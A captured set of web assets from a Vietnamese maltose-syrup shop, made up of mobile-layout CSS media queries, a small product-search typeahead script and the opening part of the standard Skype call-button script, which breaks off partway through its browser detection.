.dathang {margin: 0 0 0 12px;}
.checkout .checkout-right {float: right;margin-left: 0;margin-top: 10px;width: 100%;}
.register-checkout-span, .continue-button, .button_left_span {float: left;text-align: center;width: 51%;}
.tieptuc-span {float: left;margin-right: 10px;width: 51%;}
h2, h2 a{ font-size:12px;}
.checkout-left-body div.step3 div.step3-body div.step3-body-inline div textarea#ctl12_load_ctl00_txtComment{ width:90%}
.checkout .title{ font-size:17px;}
.modul .bgContent_21{line-height: 38px;}
#left-menu.menu, .box-body{box-shadow:none}
.main div#prolist{margin: 48px auto auto !important;width: 100% !important;}

.post span.price{ width:auto!important}
.post span.percent{ font-size:25px}
.modul .bgContent_2 a {padding-left: 6px;font-size: 14px;}
.pro-detail.clearfix div.box-body div.tag.last{ margin-top:6px;}

.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide li{ width:60px !important}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide{ transform: translate3d(19px, 0px, 0px)!important}
.menu-bottom li.parent {border-left: medium none;min-height: 130px;padding-left: 5px;padding-right: 5px;width: 30%;}
#header{ width:100%!important }
.header div.logo{ display:none}
#top-bar a {float: right;}
.post .photo-holder{display: table !important;text-align:center}
#col-right{width:100% !important}
#col-right .box-head{background: rgba(0, 0, 0, 0) url("/uploads/layout/Default/css/images/bgcam.jpg") repeat scroll 0 0 !important;}
}
@media screen and (min-width:480px) and (max-width:639px)
{img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%;background:#fff}
*{padding:0px; margin:0px;}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
#col-mid1 .top2{ width:100%;display:none !important}
.banner{ width:100%  !important; text-align:center}
html body form#form1 div#wrapper div#content{ padding:0px; width:100%}
#floatdiv{ display:none !important;}
#floatdivleftpage{ display:none !important;}



#wrapper, .banner, .menu_mid, .search-box, #content, #menu-bottom, #footer{ width:100%  !important;}
#col-mid {margin: 5px;width: 97%;}/**/
.twocol2 {float: left;width: 100%;}
#BottomLayer{ display:none}
.container {background: #000 none repeat scroll 0 0;display: block;float: left;width: 100%;}/**/
.quangcao{     float: left; width:100%;}
.quangcao a img{float: left;height: 108px;width: 33.2%;}


#content, .menu-bottom, .footer{ width:100%  !important;}
.box-head h1, .box-head h2{border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold;}
#col-mid .box-head { float:left;   border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 97%; font-weight:bold;}
#col-mid .div_img img {width: 210px;max-width: 210px;height:160px}
#col-mid .box-body .div_img{height:auto}
#footer div.footer div span{font-size: 15px;}
#footer div.footer span{font-size: 15px;}




.pro-view .dathang {margin-left:25% !important}
.pro-view{ min-height: 205px;width: 48.4% !important; float:left !important; margin:2px !important}
.pro-view .price{width: 100%;display: table; margin:auto}
#col-mid .box-body .row .pro-view img {display: table;float: none;margin: auto;max-height: 259px;min-width: 100%;width: 100%;}
#col-mid .box-body .div_img {display: table;width: 100% !important;}
#menu12 .sear{ margin:auto; width:100%; float:none}
#search-box,.search{ margin:auto;  float:none; margin-top: 10px; display:none}
.MenuMobile{ display:block;  margin-top: 7px;}
#slider-wrapper{ width:100% !important; height:auto !important}
.nivoSlider{ width:100% !important; height:auto !important}
.slide {margin-top: 10px;clear: both;}
.nivo-caption{ display:none!important}
.cart1 {float: left;padding-top: 17px;width: 100%;margin: auto;text-align: center;}


.menu-bottom, .footer{ width:100%}

.top1{ width: 95% !important;height: auto !important; }
.banner{ }
#header{ min-width:100%}
#bannerMobile{ width:100%; text-align:center}
.banner1{  width:100%;}
#menu{ display:none}/*---*/
#menu12{ height:auto; background:none; width:100%; border:none}
#col-mid .box-body{ width:99%;padding: 0px;min-width:99% !important; border:none; padding:0px; margin:0px; background:none}
.hotline{ width:100%}
.hotline p{ font-size:12px;}
.pro-view {float: none;margin: auto auto 33px;margin-top:5px}
.pro-view .view-more{ float:none}
#menu, #menu-bottom, #footer{ width:100%;min-width:100%}
#footer{ width:100%!important;min-width:100% !important; background:#35be32; height:auto; }
.footer{padding-left:0px;}
.cat-news {margin: 5px;width: 97%;}
.news-more{ margin:0px}
.shares{ display:none}
.news-other ul{ margin-left:10px;}
.send-entry{ padding-left:10px}
.send-entry h3{ font-size:16px;}
.cat-news a:link, .cat-news a:hover, .cat-news a{ font-size:12px}
#col-mid .group-product .box-body{width: 100% !important;border:none}
.guithongntin { float:left;width:100%}
.guithongntin  table{ width:100%}
.guithongntin table tr { width:100%}
.guithongntin  table tr td { width:98%!important; float:left; text-align:left;}
.lienhe2 { font-size:13px;}                                
.guithongntin table tbody tr td.lienhe2 span#ctl07_u_load_control1_ctl00_lblConfig p strong span { font-size:13px!important;}   
.contact-text {color: #000;font-family: Tahoma;font-size: 10pt;margin-left: 5px;text-align: left;}
.imgCaptcha img { width:140px!important;}
#col-mid .box-body .div_img { width: 292px;}
  
  
  
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:30px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

#col-mid .box-body  table{ width:100% !important}
#col-mid .box-body  p{ margin:0px; padding:0px}
#col-mid .box-body  table tr { width:100%}
#col-mid .box-body  table tr td { /*width:100%*/}
#col-mid .box-body  table tr td img{ width:100%}
#col-mid .box-body  p embed{width:100%}
#col-mid .box-body  p iframe{width:100%}
#col-mid .box-body  p object{width:100%}
#col-mid .box-body  embed{width:100%}
#col-mid .box-body iframe{width:100%}
#col-mid .box-body  object{width:100%}
.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.prodetailright { float: left; width: 97%; margin: 5px; }
.img-box{ width:310px}
.proleftdet{ width:310px; float:none; margin:auto}
.CloudZoom{ display:none}
.CNews{ margin:5px;}
.news-related ul {margin-left: 5px;padding: 5px;}


.News_detail div{width:100% !important;margin:0px;padding:0px;}
.News_detail p{margin:0!important;padding:0!important;}
.News_detail table tbody{width:100% !important;}
.News_detail table tr{width:100% !important;}
.News_detail table tr td{width:100%;}
.News_detail table tr td img{width:98% !important;}
.News_detail img{margin:0px;padding:0px;height:auto!important; width:100%!important;}
.News_detail p img{margin:0px;padding:0px; height:auto!important; width:100%!important;}
.News_detail p embed{width:100% !important;}
.News_detail p iframe{width:100% !important;}
.News_detail p object{width:100% !important;}
.News_detail embed{width:100% !important;}
.News_detail iframe{width:100% !important;}
.News_detail object{width:100% !important;}
.News_detail table tr td embed{width:100% !important;}
.News_detail table tr td iframe{width:100% !important;}
.News_detail table tr td object{width:100% !important;}
.cloudzoom-zoom{ display:none}
.cloudzoom-blank{ display:none}
#divToolTip{ display:none!important}
.cloudzoom-blank{ display:none!important}
.cloudzoom-lens{ display:none!important}
.cloudzoom-caption{ display:none!important}


.Mobile{ display:block}
.Destop{ display:none}
.for-home-mobile{display:block !important;}.prodetail{margin-left: 3px;}


.mm{ display:none}
#hd-container ul{ display:none}
.wrap-p{width:100% !important;}
#header{ height:auto}
#hd-container #logo{width:100%; float:none; padding:0px; margin:0px}
.search-tk.clearfix{ display:none!important}
.main{width:98% !important; margin-top:0px!important;  padding-left:5px; padding-right:5px}
.footer .chantrang{width:100% !important;}
.menu-bottom{padding:0px; margin:0px}
.baner{width:100%;}
#top-bar{ text-align:center}
li{ padding:0px; margin:0px}
.modul{width:100%;padding-top:0px}
.modul .bgContent_31{ display:none}
.modul .bgContent_21{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_23{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_33{ display:none}
.modul .bgContent_43{ display:none}

.main div#load{width:100%;padding-top: 5px}
.fst-c {margin-left: 0;}
.post {margin: 3px !important;transition: border 0.4s ease-in-out 0s;width: 48%;}
.post .photo-holder{ height:auto}
.post .shadow{width:46%;}
.post img {height: 260px;max-width: 100%;transform: scale(1);width: 100%;min-height: 227px;}


.proleftdet{width:100% }
.img-box{width:100%; display:inline}
.img-box{ height:auto}
.img-box img { max-width: 100%; width:100%;height:auto}
.product-thumbnail{ padding:0px;}
#jquery-overlay{ display:none!important}
#jquery-lightbox{ display:none!important}
.proname h1{ font-size:13px}
.prodetailright{ float:none; width:98%}
.pro-hotline{ border:1px solid #ffcb08; background:#d7d7d7; border-radius:3px; width:93%; line-height:22px}
.pro-bottom-left {float: none;width: 100%;}
.pro-bottom-left img {border: 1px solid #e4a206;height: 200px;width: 100%;}
.prolayout .innerBox1 {width:100%;}
.prolayout {float: left;width: 46%;margin-bottom:10px;  margin-left:12px}
.button-bottom{ padding:0px; margin:0px;}
.price-info .buy-btn{ float:left;}
.price-info{ margin-bottom:60px}
.addthis_toolbox{margin-left:0px}
.pro-main{ padding:0px; margin:0px}
.prodetailright div.pro-main.clearfix table#price tbody tr td.status{ font-size:11px;}
.pro-bottom-right{ width:100%; float:none}
.post-comment{ padding:0px; margin:0px; line-height:37px}
.content-bottom li {background: none repeat scroll 0 0 #fff;border: 1px solid #dfa400;float: none;height: 30px;line-height: 25px;margin: auto auto 6px;text-align: center;width: 96%; list-style:none}
.content-bottom li a {text-transform: uppercase;margin-top: 2px;}

.pro-bottom-left .box-head{ float:none; width:100%;  text-align:left;}
.box-bgContent_3{ display:none}
.pro-viewed.clearfix div.box-head{ width:98%}
.tab-content{ padding:5px}

.checkout {display: initial;margin: 0;width: 100%;}
.checkout .checkout-left{width:100%}
.checkout .field-div-button{ background:none; border:none;  padding: 5px;}
.checkout .field-div-button {margin: auto;text-align: left;width: 100%;}
.tieptuc-span {float: left;margin-right: -3px;margin-bottom: 8px;margin-top: 8px; width:51%}
.register-checkout-span, .continue-button, .button_left_span{ width:51%}
.dathang {margin: 0 0 0 12px;}
.checkout .checkout-right {float: right;margin-left: 0;margin-top: 10px;width: 100%;}

h2, h2 a{ font-size:12px;}
.checkout-left-body div.step3 div.step3-body div.step3-body-inline div textarea#ctl12_load_ctl00_txtComment{ width:90%}
.checkout .title{ font-size:17px;}
.modul .bgContent_21{line-height: 38px;}
#left-menu.menu, .box-body{box-shadow:none}
.main div#prolist{margin: 48px auto auto !important;width: 100% !important;}
.post span.price{ width:auto!important}
.post span.percent{ font-size:25px}
.modul .bgContent_2 a {padding-left: 6px;font-size: 14px;}
.pro-detail.clearfix div.box-body div.tag.last{ margin-top:6px;}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide li{ width:60px !important}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide{ transform: translate3d(19px, 0px, 0px)!important}
.menu-bottom li.parent {border-left: medium none;min-height: 130px;padding-left: 5px;padding-right: 5px;width: 30%;}
#header{ width:100%!important }
#logo a img{ width:auto!important; height:auto!important}
.header div.logo{ display:none}
#top-bar a {float: right;}
.post .photo-holder{display: table !important;text-align:center}
#col-right{width:100% !important}
#col-right .box-head{background: rgba(0, 0, 0, 0) url("/uploads/layout/Default/css/images/bgcam.jpg") repeat scroll 0 0 !important;}
}
@media screen and (min-width:1px) and (max-width:479px)
{img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto;transition:all 0.2s ease-in;}
body{width:100%; background:#fff}
*{padding:0px; margin:0px;}
#divAdvLeft{ display:none}
#divAdvRight{ display:none}
#col-left{ display:none}
#col-mid1 .top2{ width:100%;display:none !important}
.banner{ width:100%  !important; text-align:center}
html body form#form1 div#wrapper div#content{ padding:0; width:100%}


#wrapper, .banner, .menu_mid, .search-box, #content, #menu-bottom, #footer{ width:100%  !important;}
#col-mid {margin: 5px;width: 97%;}/**/
.twocol2 {float: left;width: 100%;}
#BottomLayer{ display:none}
.container {background: #000 none repeat scroll 0 0;display: block;float: left;width: 100%;}/**/
#col-mid div.quangcao div.box-body.center a img{ width:100%}
#floatdiv{ display:none !important;}
#floatdivleftpage{ display:none !important;}

#content, .menu-bottom, .footer{ width:100%  !important;}
.box-head h1, .box-head h2{border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 95%; font-weight:bold;text-align:left;}
#col-mid .box-head {border-bottom: 1px solid #fd7603;color: #fff;font-size: 13px;margin: auto;text-transform: uppercase;width: 95%; font-weight:bold;}
#col-mid .div_img img {width: 210px;max-width: 210px;height:160px}
#col-mid .box-body .div_img{height:auto}
#footer div.footer div span{font-size: 15px;}
#footer div.footer span{font-size: 15px;}

.pro-view .dathang {margin-left:25% !important}
.pro-view{width:70% !important}
.pro-view .price{width: 100%;display: table; margin:auto}
#col-mid .box-body .row .pro-view img {display: table;float: none;margin: auto;max-height: 259px;min-width: 100%;width: 100%;}
#col-mid .box-body .div_img {display: table;width: 100% !important;}
#menu12 .sear{ margin:auto; width:100%; float:none;margin-top: 5px;}
#search-box,.search{ margin:auto;  float:none; display:none}
.MenuMobile{ display:block;  margin-top: 7px;}
#slider-wrapper{ width:100% !important; height:auto !important}
.nivoSlider{ width:100% !important; height:auto !important}
.slide {margin-top: 10px;clear: both;}
.nivo-caption{ display:none!important}
.cart1 {float: left;padding-top: 17px;width: 100%;margin: auto;text-align: center;}
.menu-bottom, .footer{ width:100%}
.top1{width: 95% !important;height: auto !important; }
.banner{ }
#header{ min-width:100%}
#bannerMobile{ width:100%; text-align:center}
.banner1{  width:100%;}
#menu{ display:none}/*---*/

#menu12{ height:auto; background:none; width:100%; border:none}
#col-mid .box-body{ width:99%;padding: 0px;min-width:99% !important; border:none; padding:0px; margin:0px; background:none}
.hotline{ width:100%}
.hotline p{ font-size:12px;}
.pro-view {float: none;margin: auto auto 33px;margin-top:5px}
.pro-view .view-more{ float:none}
#menu,  #menu-bottom, #footer{ width:100%;min-width:100%; }
#footer{ width:100%!important;min-width:100% !important; background:#35be32; height:auto; }
.footer{padding-left:0px;}
.cat-news {margin: 5px;width: 97%;}
.news-more{ margin:0px}
.shares{ display:none}
.news-other ul{ margin-left:10px;}
.send-entry{ padding-left:10px}
.send-entry h3{ font-size:16px;}
.cat-news a:link, .cat-news a:hover, .cat-news a{ font-size:12px}
#col-mid .group-product .box-body{width: 100% !important;border:none}
.guithongntin{ width:100%; float:left;}
.guithongntin  table{ width:100%}
.guithongntin table tr { width:100%}
.guithongntin  table tr td { width:98%!important; float:left; text-align:left;}
.lienhe2 { font-size:13px;}                                
.guithongntin table tbody tr td.lienhe2 span#ctl07_u_load_control1_ctl00_lblConfig p strong span { font-size:13px!important;}   
.contact-text {color: #000;font-family: Tahoma;font-size: 10pt;margin-left: 5px;text-align: left;}
.imgCaptcha img { width:140px!important;}
#col-mid .box-body .div_img { width: 292px;}
  
.guithongntin  table tr td input{ width:275px !important;border:1px solid #d7d7d7; border-radius:3px; height:30px}
.guithongntin  table tr td textarea { width:275px !important;border:1px solid #d7d7d7; border-radius:3px;} 
.contact-button{ height:35px!important;}

.jwplayer{ width:100% !important;  margin:0; padding:0; height:250px !important}
#MyPlayer_wrapper{ left:0px;width:100% !important;  margin:0; padding:0; height:250px !important; top: 10px;}
#MyPlayer{ width:100% !important;  margin:0; padding:0; height:250px !important}

#col-mid .box-body  table{ width:100% !important}
#col-mid .box-body  p{ margin:0px; padding:0px}
#col-mid .box-body  table tr { width:100%}
#col-mid .box-body  table tr td { /*width:100%*/}
#col-mid .box-body  table tr td img{ width:100%}
#col-mid .box-body  p embed{width:100%}
#col-mid .box-body  p iframe{width:100%}
#col-mid .box-body  p object{width:100%}
#col-mid .box-body  embed{width:100%}
#col-mid .box-body iframe{width:100%}
#col-mid .box-body  object{width:100%}
.An{  display:none}
.Hien{ display:block}
#divAdvLeft{display:none}
#divAdvRight{display:none}

.prodetailright { float: left; width: 97%; margin: 0px; }
.img-box{ width:310px}
.proleftdet{ width:310px; float:none; margin:auto}
.CloudZoom{ display:none}
.CNews{ margin:5px;}
.news-related ul {margin-left: 5px;padding: 5px;}


.News_detail div{width:100% !important;margin:0px;padding:0px;}
.News_detail p{margin:0!important;padding:0!important;}
.News_detail table tbody{width:100% !important;}
.News_detail table tr{width:100% !important;}
.News_detail table tr td{width:100%;}
.News_detail table tr td img{width:98% !important;}
.News_detail img{margin:0px;padding:0px;height:auto!important; width:100%!important;}
.News_detail p img{margin:0px;padding:0px; height:auto!important; width:100%!important;}
.News_detail p embed{width:100% !important;}
.News_detail p iframe{width:100% !important;}
.News_detail p object{width:100% !important;}
.News_detail embed{width:100% !important;}
.News_detail iframe{width:100% !important;}
.News_detail object{width:100% !important;}
.News_detail table tr td embed{width:100% !important;}
.News_detail table tr td iframe{width:100% !important;}
.News_detail table tr td object{width:100% !important;}
.cloudzoom-zoom{ display:none}
.cloudzoom-blank{ display:none}
#divToolTip{ display:none!important}
.cloudzoom-blank{ display:none!important}
.cloudzoom-lens{ display:none!important}
.cloudzoom-caption{ display:none!important}


.Mobile{ display:block}
.Destop{ display:none}
.for-home-mobile{display:block !important;}.prodetail{margin-left: 3px;}

.mm{ display:none}
#hd-container ul{ display:none}
.wrap-p{width:100% !important;}
#header{ height:auto}
#hd-container #logo{width:100%; float:none; padding:0px; margin:0px}
.search-tk.clearfix{ display:none!important}
.main{width:95% !important; margin-top:0px!important;  padding-left:5px; padding-right:5px}
.footer .chantrang{width:100% !important;}
.menu-bottom{padding:0px; margin:0px}
.baner{width:100%;}
#top-bar{ text-align:center}
li{ padding:0px; margin:0px}
.modul{width:100%;padding-top:0px}
.modul .bgContent_31{ display:none}
.modul .bgContent_21{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_23{width:100%;margin:0px!important; padding:0px!important}
.modul .bgContent_33{ display:none}
.modul .bgContent_43{ display:none}

.main div#load{width:100%;padding-top: 5px}
.fst-c {margin-left: 0;}
.post{width:100%;margin:5px 0px 5px!important; transition: border 0.4s ease-in-out 0s;}
.post .photo-holder{ height:auto}
.post .shadow{width:95%;}

.proleftdet{width:100% }
.img-box{width:100% }
.img-box{ height:auto}
.img-box img { max-width: 100%; width:100%;height:auto}
.product-thumbnail{ padding:0px;}
#jquery-overlay{ display:none!important}
#jquery-lightbox{ display:none!important}
.proname h1{ font-size:13px}
.prodetailright{ float:none; width:100%}
.pro-hotline{ border:1px solid #ffcb08; background:#d7d7d7; border-radius:3px; width:93%; line-height:22px}
.pro-bottom-left {float: none;width: 100%;}
.pro-bottom-left img {border: 1px solid #e4a206;height: auto;width: 89%;}
.prolayout .innerBox1 {width: 89.5%;}
.prolayout{ width:99%}
.button-bottom{ padding:0px; margin:0px;}
.price-info .buy-btn{ float:left;}
.price-info{ margin-bottom:60px}
.addthis_toolbox{margin-left:0px}
.pro-main{ padding:0px; margin:0px}
.prodetailright div.pro-main.clearfix table#price tbody tr td.status{ font-size:11px;}
.pro-bottom-right{ width:100%; float:none}
.post-comment{ padding:0px; margin:0px; line-height:37px}
.content-bottom li {background: none repeat scroll 0 0 #fff;border: 1px solid #dfa400;float: none;height: 30px;line-height: 25px;margin: auto auto 6px;text-align: center;width: 96%; list-style:none}
.content-bottom li a {text-transform: uppercase;margin-top: 2px;}
.tab-content{ padding:5px}

.checkout {display: initial;margin: 0;width: 100%;}
.checkout .checkout-left{width:100%}
.checkout .field-div-button{ background:none; border:none;  padding: 5px;}
.checkout .field-div-button {margin: auto;text-align: center;width: 100%;}
.tieptuc-span {float: left;margin-right: -3px;margin-bottom: 8px;margin-top: 8px;}
.dathang {margin: 0 0 0 12px;}
.checkout .checkout-right {float: right;margin-left: 0;margin-top: 10px;width: 100%;}
.checkout .checkout-inside{ width:100%}

h2, h2 a{ font-size:12px;}
.checkout-left-body div.step3 div.step3-body div.step3-body-inline div textarea#ctl12_load_ctl00_txtComment{ width:90%}
.checkout .title{ font-size:17px;}
.modul .bgContent_21{line-height: 38px;}
#left-menu.menu, .box-body{box-shadow:none}

.main div#prolist{margin: 48px auto auto !important;width: 100% !important;}

.modul .bgContent_2 a {padding-left: 6px;font-size: 14px;}
.pro-detail.clearfix div.box-body div.tag.last{ margin-top:6px;}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide li{ width:60px !important}
.product-thumbnail div.bx-wrapper div.bx-viewport ul.imageslider.noSlide{ transform: translate3d(19px, 0px, 0px)!important}
.menu-bottom li.parent {border-left: medium none;float: none;min-height: 130px;padding-right: 0;width: 100%; padding-left:0px}
#header{ width:100%!important }
#logo a img{ width:auto!important; height:auto!important}
.header div.logo{ display:none}
#top-bar a {float: right;}
.post .photo-holder{display: table !important;text-align:center}
#trai .group-box{width:95%}
#col-right{width:100% !important}
#col-right .box-head{background: rgba(0, 0, 0, 0) url("/uploads/layout/Default/css/images/bgcam.jpg") repeat scroll 0 0 !important;}
}
@media screen and (min-width:360px) and (max-width:639px)
{
.img-box {height: 175px;width: 349px;}.for-home-mobile{display:none !important;}
}
@media (max-width: 799px) {.for-home-mobile{display:block !important;}}
.thosuakhoa_img_view{width:100%;height:auto;border: 1px solid #d2d2d2;float:left;}
.thosuakhoa_img_view img{width:100%;height:auto;float:left;}

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/dropdownsp.js
body_size: 309
content:
var states = ['Đường mạch nha - Đường syrup Maltose lỏng - Xô','Đường mạch nha - Đường syrup Maltose lỏng - Bao'];$('[id*=txtSearch').typeahead({ hint: true, highlight: true, minLength: 1},{name: 'states', limit: 10,source: substringMatcher(states)});

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/skype-uri.js
body_size: 8105
content:
/*jshint -W003:true */
/*jshint -W107:true */
/*jshint -W057:true */

var Skype = new function () {
    this.name = null;
    this.element = null;
    this.participants = ["echo123"];
    this.listParticipants = "false";
    this.video = "false";
    this.topic = null;
    this.listTopic = "false";
    this.imageSize = null;
    this.imageColor = null;
    this.useDetection = "true";
    this.protocol = "skype:";
    this.version = "1.1.7";
    this.httpProtocol = window.location.protocol !== "https:" ? "http:" : "https:";
    this.ui = l;
    this.setImageAttributes = j;
    this.trimString = o;
    this.escapeString = b;
    this.createDetectionFrame = h;
    this.trySkypeUri_IE9_IE8 = n;
    this.trySkypeUri_IOS_Safari = e;
    this.trySkypeUri_Android_Firefox = q;
    this.trySkypeUri_Generic = a;
    this.SkypeClientDownloadUrl = this.httpProtocol + "//www.skype.com/download";
    this.installSkypeMsg = "Please install Skype application in order to make this call or send a message.";
    this.displayNotSupportedMsg = f;
    this.SkypeUriAssetMap = c;
    this.SkypeUriAssetColorMap = g;
    this.SkypeUriNameLinks = m;
    this.assetPrefix = this.httpProtocol + "//www.skypeassets.com/i/scom/images/skype-buttons/";
    this.assetSizeArray = [10, 12, 14, 16, 24, 32];
    this.assetSizeDefault = 16;
    this.assetMarginMinimum = 16;
    this.assetSize = this.assetSizeDefault;
    this.assetMargin = (this.assetSize >= this.assetMarginMinimum) ? this.assetSize : this.assetMarginMinimum;
    this.assetColorPathWhite = "_trans_";
    this.assetColorFontWhite = "white";
    this.assetColorPathSkype = "_";
    this.assetColorFontSkype = "#444444";
    this.assetColorPathDefault = this.assetColorPathSkype;
    this.assetColorFontDefault = this.assetColorFontSkype;
    this.assetColor = new this.SkypeUriAssetColorMap(this.assetColorPathDefault, this.assetColorFontDefault);
    this.assetSizeMap = {};
    this.assetSizeMap.size10 = new this.SkypeUriAssetMap(10, -18);
    this.assetSizeMap.size12 = new this.SkypeUriAssetMap(12, -19);
    this.assetSizeMap.size14 = new this.SkypeUriAssetMap(14, -19);
    this.assetSizeMap.size16 = new this.SkypeUriAssetMap(16, -20);
    this.assetSizeMap.size24 = new this.SkypeUriAssetMap(24, -30);
    this.assetSizeMap.size32 = new this.SkypeUriAssetMap(32, -41);
    this.focusLinks = new this.SkypeUriNameLinks("", "");
    this.callLinks = new this.SkypeUriNameLinks("call", "");
    this.videoLinks = new this.SkypeUriNameLinks("call", "");
    this.chatLinks = new this.SkypeUriNameLinks("chat", "");
    this.multiChatLinks = new this.SkypeUriNameLinks("chat", "");
    this.dropdownLinks = new this.SkypeUriNameLinks("dropdown", "");
    this.setImageAttributes(this.assetSizeDefault, "");
    this.analyzeSkypeUriInit = null;
    this.analyzeSkypeUriAction = null;
    this.analyzeSkypeUriRedirect = null;
    this.analyzeSkypeUr = null;
    this.analyzePreCrumbs = [];
    this.analyzeCrumbs = [];
    this.analyzeCrumbIndex = -1;
    this.tryAnalyzeSkypeUri = k;
    this.detectSkypeClientFrameId = null;
    this.detectedPlatform = "unknown";
    this.detectedBrowser = "unknown";
    this.isWinXP = false;
    this.isWinVista = false;
    this.isWin7 = false;
    this.isWin8 = false;
    this.isOSX_SnowLeopard = false;
    this.isOSX_MountainLion = false;
    this.isLinux = false;
    this.isWinPhone8 = false;
    this.isAndroid = false;
    this.isAndroid_Gingerbread = false;
    this.isAndroid_IceCream = false;
    this.isAndroid_JellyBean = false;
    this.isIOS7 = false;
    this.isIOS6 = false;
    this.isIOS5 = false;
    this.isIOS4 = false;
    this.isIPhone = false;
    this.isIPad = false;
    this.isIPod = false;
    this.isIE10 = false;
    this.isIE9 = false;
    this.isIE8 = false;
    this.isIE7 = false;
    this.isIE6 = false;
    this.isFF = false;
    this.isAndroidBrowser = false;
    this.isChrome = false;
    this.isSafari = false;
    this.showDropdown = i;
    this.hideDropdown = d;
    this.analyzeScript = this.httpProtocol + "//www.skypeassets.com/i/scom/js/" + "skype-analytics.js";
    this.includeJavascript = p;
    this.includeJavascript(this.analyzeScript);
    if (navigator.userAgent.indexOf("Windows NT 5.1") !== -1) {
        this.isWinXP = true;
        this.detectedPlatform = "Windows XP"
    } else {
        if (navigator.userAgent.indexOf("Windows NT 6.0") !== -1) {
            this.isWinVista = true;
            this.detectedPlatform = "Windows Vista"
        } else {
            if (navigator.userAgent.indexOf("Windows NT 6.1") !== -1) {
                this.isWin7 = true;
                this.detectedPlatform = "Windows 7"
            } else {
                if (navigator.userAgent.indexOf("Windows NT 6.2") !== -1) {
                    this.isWin8 = true;
                    this.detectedPlatform = "Windows 8"
                } else {
                    if (navigator.userAgent.indexOf("Mac OS X 10_7") !== -1) {
                        this.isOSX_SnowLeopard = true;
                        this.detectedPlatform = "OSX 10.7"
                    } else {
                        if (navigator.userAgent.indexOf("Mac OS X 10.8") !== -1) {
                            this.isOSX_MountainLion = true;
                            this.detectedPlatform = "OSX 10.8"
                        } else {
                            if (navigator.userAgent.indexOf("Mac OS X 10_8") !== -1) {
                                this.isOSX_MountainLion = true;
                                this.detectedPlatform = "OSX 10.8"
                            } else {
                                if (navigator.userAgent.indexOf("Linux") !== -1) {
                                    this.isLinux = true;
                                    this.detectedPlatform = "Linux"
                                } else {
                                    if (navigator.userAgent.indexOf("Windows Phone 8") !== -1) {
                                        this.isWinPhone8 = true;
                                        this.detectedPlatform = "Windows Phone 8"
                                    } else {
                                        if (navigator.userAgent.indexOf("Android") !== -1) {
                                            this.isAndroid = true;
                                            this.detectedPlatform = "Android"
                                        } else {
                                            if (navigator.userAgent.indexOf("Android 2.3") !== -1) {
                                                this.isAndroid_Gingerbread = true;
                                                this.detectedPlatform = "Android 2.3"
                                            } else {
                                                if (navigator.userAgent.indexOf("Android 4.0") !== -1) {
                                                    this.isAndroid_IceCream = true;
                                                    this.detectedPlatform = "Android 4.0"
                                                } else {
                                                    if (navigator.userAgent.indexOf("Android 4.1") !== -1) {
                                                        this.isAndroid_JellyBean = true;
                                                        this.detectedPlatform = "Android 4.1"
                                                    } else {
                                                        if (navigator.userAgent.match(/OS 7_[0-9_]+ like Mac OS X/i)) {
                                                            this.isIOS7 = true;
                                                            this.detectedPlatform = "iOS7"
                                                        } else {
                                                            if (navigator.userAgent.match(/OS 6_[0-9_]+ like Mac OS X/i)) {
                                                                this.isIOS6 = true;
                                                                this.detectedPlatform = "iOS6"
                                                            } else {
                                                                if (navigator.userAgent.match(/OS 5_[0-9_]+ like Mac OS X/i)) {
                                                                    this.isIOS5 = true;
                                                                    this.detectedPlatform = "iOS5"
                                                                } else {
                                                                    if (navigator.userAgent.match(/OS 4_[0-9_]+ like Mac OS X/i)) {
                                                                        this.isIOS4 = true;
                                                                        this.detectedPlatform = "iOS4"
                                                                    }
                                                                }
                                                            }
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }
    } if (navigator.userAgent.indexOf("iPhone") !== -1) {
        this.isIPhone = true;
        this.detectedPlatform = "iPhone " + this.detectedPlatform
    } else {
        if (navigator.userAgent.indexOf("iPad") !== -1) {
            this.IsPad = true;
            this.detectedPlatform = "iPad " + this.detectedPlatform
        } else {
            if (navigator.userAgent.indexOf("iPod") !== -1) {
                this.IsPod = true;
                this.detectedPlatform = "iPod " + this.detectedPlatform
            }
        }
    } if (navigator.userAgent.indexOf("MSIE 10") !== -1) {
        this.isIE10 = true;
        this.detectedBrowser = "Internet Explorer 10"
    } else {
        if (navigator.userAgent.indexOf("MSIE 9") !== -1) {
            this.isIE9 = true;
            this.detectedBrowser = "Internet Explorer 9"
        } else {
            if (navigator.userAgent.indexOf("MSIE 8") !== -1) {
                this.isIE8 = true;
                this.detectedBrowser = "Internet Explorer 8"
            } else {
                if (navigator.userAgent.indexOf("MSIE 7") !== -1) {
                    this.isIE7 = true;
                    this.detectedBrowser = "Internet Explorer 7"
                } else {
                    if (navigator.userAgent.indexOf("MSIE 6") !== -1) {
                        this.isIE6 = true;
                        this.detectedBrowser = "Internet Explorer 6"
                    } else {
